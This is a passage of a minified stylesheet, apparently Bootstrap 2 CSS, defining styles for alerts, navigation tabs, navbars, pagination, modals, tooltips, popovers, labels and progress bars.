h4{margin:0}.alert.close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-bottom:20px;margin-left:0;list-style:none}.nav>li>a{display:block}.nav>li>a:hover{text-decoration:none;background-color:#eeeeee}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.nav-list>li>a,.nav-list.nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.2);background-color:#0088cc}.nav-list[class^="icon-"]{margin-right:2px}.nav-list.divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #ffffff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;line-height:0;content:""}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #dddddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#555555;cursor:default;background-color:#ffffff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#ffffff;background-color:#0088cc}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs.dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills.dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav.dropdown-toggle.caret{margin-top:6px;border-top-color:#0088cc;border-bottom-color:#0088cc}.nav.dropdown-toggle:hover.caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs.dropdown-toggle.caret{margin-top:8px}.nav.active.dropdown-toggle.caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs.active.dropdown-toggle.caret{border-top-color:#555555;border-bottom-color:#555555}.nav>.dropdown.active>a:hover{cursor:pointer}.nav-tabs.open.dropdown-toggle,.nav-pills.open.dropdown-toggle,.nav>li.dropdown.open.active>a:hover{color:#ffffff;background-color:#999999;border-color:#999999}.nav li.dropdown.open.caret,.nav li.dropdown.open.active.caret,.nav li.dropdown.open a:hover.caret{border-top-color:#ffffff;border-bottom-color:#ffffff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked.open>a:hover{border-color:#999999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;line-height:0;content:""}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover{border-color:#eeeeee #dddddd #eeeeee #eeeeee}.tabs-left>.nav-tabs.active>a,.tabs-left>.nav-tabs.active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#ffffff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #eeeeee #dddddd}.tabs-right>.nav-tabs.active>a,.tabs-right>.nav-tabs.active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#ffffff}.nav>.disabled>a{color:#999999}.nav>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}.navbar{*position:relative;*z-index:2;margin-bottom:20px;overflow:visible;color:#777777}.navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#ffffff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#ffffff,#f2f2f2);background-image:-o-linear-gradient(top,#ffffff,#f2f2f2);background-image:linear-gradient(to bottom,#ffffff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);*zoom:1;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065)}.navbar-inner:before,.navbar-inner:after{display:table;line-height:0;content:""}.navbar-inner:after{clear:both}.navbar.container{width:auto}.nav-collapse.collapse{height:auto}.navbar.brand{display:block;float:left;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777777;text-shadow:0 1px 0 #ffffff}.navbar.brand:hover{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px}.navbar-link{color:#777777}.navbar-link:hover{color:#333333}.navbar.divider-vertical{height:40px;margin:0 9px;border-right:1px solid #ffffff;border-left:1px solid #f2f2f2}.navbar.btn,.navbar.btn-group{margin-top:5px}.navbar.btn-group.btn,.navbar.input-prepend.btn,.navbar.input-append.btn{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;line-height:0;content:""}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form.radio,.navbar-form.checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form.btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form.input-append,.navbar-form.input-prepend{margin-top:6px;white-space:nowrap}.navbar-form.input-append input,.navbar-form.input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search.search-query{padding:4px 14px;margin-bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;width:100%;margin-bottom:0}.navbar-static-top.navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top.navbar-inner,.navbar-static-top.navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom.navbar-inner{border-width:1px 0 0}.navbar-fixed-top.navbar-inner,.navbar-fixed-bottom.navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top.container,.navbar-fixed-top.container,.navbar-fixed-bottom.container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top.navbar-inner,.navbar-static-top.navbar-inner{-webkit-box-shadow:inset 0-1px 0 rgba(0,0,0,0.1),0 1px 10px rgba(0,0,0,0.1);-moz-box-shadow:inset 0-1px 0 rgba(0,0,0,0.1),0 1px 10px rgba(0,0,0,0.1);box-shadow:inset 0-1px 0 rgba(0,0,0,0.1),0 1px 10px rgba(0,0,0,0.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom.navbar-inner{-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,0.1),0-1px 10px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 0 rgba(0,0,0,0.1),0-1px 10px rgba(0,0,0,0.1);box-shadow:inset 0 1px 0 rgba(0,0,0,0.1),0-1px 10px rgba(0,0,0,0.1)}.navbar.nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar.nav.pull-right{float:right;margin-right:0}.navbar.nav>li{float:left}.navbar.nav>li>a{float:none;padding:10px 15px 10px;color:#777777;text-decoration:none;text-shadow:0 1px 0 #ffffff}.navbar.nav.dropdown-toggle.caret{margin-top:8px}.navbar.nav>li>a:focus,.navbar.nav>li>a:hover{color:#333333;text-decoration:none;background-color:transparent}.navbar.nav>.active>a,.navbar.nav>.active>a:hover,.navbar.nav>.active>a:focus{color:#555555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar.btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075)}.navbar.btn-navbar:hover,.navbar.btn-navbar:active,.navbar.btn-navbar.active,.navbar.btn-navbar.disabled,.navbar.btn-navbar[disabled]{color:#ffffff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar.btn-navbar:active,.navbar.btn-navbar.active{background-color:#cccccc \9}.navbar.btn-navbar.icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar.icon-bar+.icon-bar{margin-top:3px}.navbar.nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.navbar.nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #ffffff;border-left:6px solid transparent;content:''}.navbar-fixed-bottom.nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,0.2)}.navbar-fixed-bottom.nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #ffffff;border-bottom:0}.navbar.nav li.dropdown.open>.dropdown-toggle,.navbar.nav li.dropdown.active>.dropdown-toggle,.navbar.nav li.dropdown.open.active>.dropdown-toggle{color:#555555;background-color:#e5e5e5}.navbar.nav li.dropdown>.dropdown-toggle.caret{border-top-color:#777777;border-bottom-color:#777777}.navbar.nav li.dropdown.open>.dropdown-toggle.caret,.navbar.nav li.dropdown.active>.dropdown-toggle.caret,.navbar.nav li.dropdown.open.active>.dropdown-toggle.caret{border-top-color:#555555;border-bottom-color:#555555}.navbar.pull-right>li>.dropdown-menu,.navbar.nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar.pull-right>li>.dropdown-menu:before,.navbar.nav>li>.dropdown-menu.pull-right:before{right:12px;left:auto}.navbar.pull-right>li>.dropdown-menu:after,.navbar.nav>li>.dropdown-menu.pull-right:after{right:13px;left:auto}.navbar.pull-right>li>.dropdown-menu.dropdown-menu,.navbar.nav>li>.dropdown-menu.pull-right.dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse{color:#999999}.navbar-inverse.navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;border-color:#252525;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0)}.navbar-inverse.brand,.navbar-inverse.nav>li>a{color:#999999;text-shadow:0-1px 0 rgba(0,0,0,0.25)}.navbar-inverse.brand:hover,.navbar-inverse.nav>li>a:hover{color:#ffffff}.navbar-inverse.nav>li>a:focus,.navbar-inverse.nav>li>a:hover{color:#ffffff;background-color:transparent}.navbar-inverse.nav.active>a,.navbar-inverse.nav.active>a:hover,.navbar-inverse.nav.active>a:focus{color:#ffffff;background-color:#111111}.navbar-inverse.navbar-link{color:#999999}.navbar-inverse.navbar-link:hover{color:#ffffff}.navbar-inverse.divider-vertical{border-right-color:#222222;border-left-color:#111111}.navbar-inverse.nav li.dropdown.open>.dropdown-toggle,.navbar-inverse.nav li.dropdown.active>.dropdown-toggle,.navbar-inverse.nav li.dropdown.open.active>.dropdown-toggle{color:#ffffff;background-color:#111111}.navbar-inverse.nav li.dropdown>.dropdown-toggle.caret{border-top-color:#999999;border-bottom-color:#999999}.navbar-inverse.nav li.dropdown.open>.dropdown-toggle.caret,.navbar-inverse.nav li.dropdown.active>.dropdown-toggle.caret,.navbar-inverse.nav li.dropdown.open.active>.dropdown-toggle.caret{border-top-color:#ffffff;border-bottom-color:#ffffff}.navbar-inverse.navbar-search.search-query{color:#ffffff;background-color:#515151;border-color:#111111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse.navbar-search.search-query:-moz-placeholder{color:#cccccc}.navbar-inverse.navbar-search.search-query:-ms-input-placeholder{color:#cccccc}.navbar-inverse.navbar-search.search-query::-webkit-input-placeholder{color:#cccccc}.navbar-inverse.navbar-search.search-query:focus,.navbar-inverse.navbar-search.search-query.focused{padding:5px 15px;color:#333333;text-shadow:0 1px 0 #ffffff;background-color:#ffffff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15)}.navbar-inverse.btn-navbar{color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;*background-color:#040404;background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-image:-moz-linear-gradient(top,#151515,#040404);background-repeat:repeat-x;border-color:#040404 #040404 #000000;border-color:rgba(0,0,0,0.1)rgba(0,0,0,0.1)rgba(0,0,0,0.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=!1)}.navbar-inverse.btn-navbar:hover,.navbar-inverse.btn-navbar:active,.navbar-inverse.btn-navbar.active,.navbar-inverse.btn-navbar.disabled,.navbar-inverse.btn-navbar[disabled]{color:#ffffff;background-color:#040404;*background-color:#000000}.navbar-inverse.btn-navbar:active,.navbar-inverse.btn-navbar.active{background-color:#000000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb li{display:inline-block;*display:inline;text-shadow:0 1px 0 #ffffff;*zoom:1}.breadcrumb.divider{padding:0 5px;color:#ccc}.breadcrumb.active{color:#999999}.pagination{height:40px;margin:20px 0}.pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:0 14px;line-height:38px;text-decoration:none;background-color:#ffffff;border:1px solid #dddddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover{color:#999999;cursor:default;background-color:transparent}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pager{margin:20px 0;text-align:center;list-style:none;*zoom:1}.pager:before,.pager:after{display:table;line-height:0;content:""}.pager:after{clear:both}.pager li{display:inline}.pager a,.pager span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager a:hover{text-decoration:none;background-color:#f5f5f5}.pager.next a,.pager.next span{float:right}.pager.previous a{float:left}.pager.disabled a,.pager.disabled a:hover,.pager.disabled span{color:#999999;cursor:default;background-color:#fff}.modal-open.modal.dropdown-menu{z-index:2050}.modal-open.modal.dropdown.open{*z-index:2050}.modal-open.modal.popover{z-index:2060}.modal-open.modal.tooltip{z-index:2080}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0-280px;overflow:auto;background-color:#ffffff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.modal.fade{top:-25%;-webkit-transition:opacity 0.3s linear,top 0.3s ease-out;-moz-transition:opacity 0.3s linear,top 0.3s ease-out;-o-transition:opacity 0.3s linear,top 0.3s ease-out;transition:opacity 0.3s linear,top 0.3s ease-out}.modal.fade.in{top:50%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header.close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom:1;-webkit-box-shadow:inset 0 1px 0 #ffffff;-moz-box-shadow:inset 0 1px 0 #ffffff;box-shadow:inset 0 1px 0 #ffffff}.modal-footer:before,.modal-footer:after{display:table;line-height:0;content:""}.modal-footer:after{clear:both}.modal-footer.btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer.btn-group.btn+.btn{margin-left:-1px}.tooltip{position:absolute;z-index:1030;display:block;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px}.tooltip.right{margin-left:3px}.tooltip.bottom{margin-top:3px}.tooltip.left{margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top.tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000000;border-width:5px 5px 0}.tooltip.right.tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000000;border-width:5px 5px 5px 0}.tooltip.left.tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000000;border-width:5px 0 5px 5px}.tooltip.bottom.tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.popover.top{margin-bottom:10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-right:10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}.popover.arrow,.popover.arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid}.popover.arrow:after{z-index:-1;content:""}.popover.top.arrow{bottom:-10px;left:50%;margin-left:-10px;border-top-color:#ffffff;border-width:10px 10px 0}.popover.top.arrow:after{bottom:-1px;left:-11px;border-top-color:rgba(0,0,0,0.25);border-width:11px 11px 0}.popover.right.arrow{top:50%;left:-10px;margin-top:-10px;border-right-color:#ffffff;border-width:10px 10px 10px 0}.popover.right.arrow:after{bottom:-11px;left:-1px;border-right-color:rgba(0,0,0,0.25);border-width:11px 11px 11px 0}.popover.bottom.arrow{top:-10px;left:50%;margin-left:-10px;border-bottom-color:#ffffff;border-width:0 10px 10px}.popover.bottom.arrow:after{top:-1px;left:-11px;border-bottom-color:rgba(0,0,0,0.25);border-width:0 11px 11px}.popover.left.arrow{top:50%;right:-10px;margin-top:-10px;border-left-color:#ffffff;border-width:10px 0 10px 10px}.popover.left.arrow:after{right:-1px;bottom:-11px;border-left-color:rgba(0,0,0,0.25);border-width:11px 0 11px 11px}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;line-height:0;content:""}.thumbnails:after{clear:both}.row-fluid.thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}
a.thumbnail:hover{border-color:#0088cc;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.thumbnail.caption{padding:9px;color:#555555}.label,.badge{font-size:11.844px;font-weight:bold;line-height:14px;color:#ffffff;text-shadow:0-1px 0 rgba(0,0,0,0.25);white-space:nowrap;vertical-align:baseline;background-color:#999999}.label{padding:1px 4px 2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding:1px 9px 2px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
a.label:hover,a.badge:hover{color:#ffffff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn.label,.btn.badge{position:relative;top:-1px}.btn-mini.label,.btn-mini.badge{top:0}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}}
@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}}
@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}}
@-o-keyframes progress-bar-stripes{from{background-position:0 0}
to{background-position:40px 0}}
@keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress.bar{float:left;width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:0-1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to 